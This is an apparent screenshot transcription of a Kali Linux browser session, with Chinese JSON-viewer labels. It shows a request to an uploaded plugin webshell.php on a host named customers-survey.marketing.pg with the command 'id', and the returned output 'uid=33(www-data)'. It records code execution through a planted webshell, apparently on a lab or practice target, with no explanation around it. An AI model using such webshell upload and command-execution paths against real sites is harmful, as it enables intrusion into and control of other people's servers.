 customers-survey.marketing.pg/upload/plugins/webshell/webshell.php?action=exec&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"